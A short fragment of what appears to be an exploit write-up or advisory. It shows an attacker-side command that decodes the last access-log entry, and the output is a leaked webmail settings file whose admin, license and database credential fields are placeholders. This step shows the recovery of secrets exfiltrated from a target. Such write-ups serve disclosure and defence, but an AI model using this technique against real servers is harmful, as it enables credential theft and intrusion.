 5.2 - Get last line of access log and pass it to the urldecode.
root@hacker:/var/www/html# urldecode $(tail -n 1
/var/log/apache2/access.log|awk {'print $7'})
/?p=
<Settings>
<Common>
<SiteName>[SITE_NAME_WILL_BE_HERE]</SiteName>
<LicenseKey>[LICENSE_KEY]/LicenseKey>
<AdminLogin>[ADMINISTRATOR_USERNAME]</AdminLogin>
<AdminPassword>[ADMINISTRATOR_PASSWORD]</AdminPassword>
<DBType>MSSQL</DBType>
<DBLogin>WebMailUser</DBLogin>
<DBPassword>[DATABASE_PASSWORD]</DBPassword>
<DBName>Webmail</DBName>
<DBDSN>
</DBDSN>
<DBHost>localhost\SQLEXPRESS</DBHost>
....
....
...